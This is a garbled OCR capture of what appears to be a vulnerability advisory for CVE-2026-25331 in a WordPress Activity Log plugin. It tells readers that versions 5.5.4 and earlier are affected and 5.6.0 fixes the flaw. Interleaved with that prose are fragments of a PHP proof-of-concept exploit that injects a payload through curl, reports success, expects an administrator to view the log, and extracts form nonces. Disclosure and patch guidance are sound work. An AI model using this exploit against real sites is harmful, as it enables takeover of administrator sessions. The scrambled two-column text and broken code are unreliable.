
is vulnerable?
]
)
;
-
Verifying plugin version
-
$response
=
curl_exec
(
$ch
)
;
-
To determine if your site is
-
// Verify the custom field was added
-
vulnerable, check the version of
if
(
strpos
(
$response
,
'Custom field added.'
)
-
the Activity Log plugin installed. If
echo
'Payload injected successfully.n'
;
-
echo
'When an administrator views the Act
it is version 5.5.4 or earlier, your
-
echo
'Admin URL: '
.
$target_url
.
'/wp-a
-
site is at risk of this vulnerability.
}
else
{
-
echo
'Payload injection may have failed.n
-
How can I fix CVE-2026-
}
-
25331?
-
curl_close
(
$ch
)
;
Updating the plugin
-
-
// Helper function to extract nonce from HTML
The vulnerability has been
-
function
extract_nonce
(
$html
,
$name
)
{
-
patched in version 5.6.0 of the
preg_match
(
'/name="'
.
preg_quote
(
$name
)
-
Activity Log plugin. Updating to
return
$matches
[
1
]
??
''
;
-
}
this version or later will resolve
-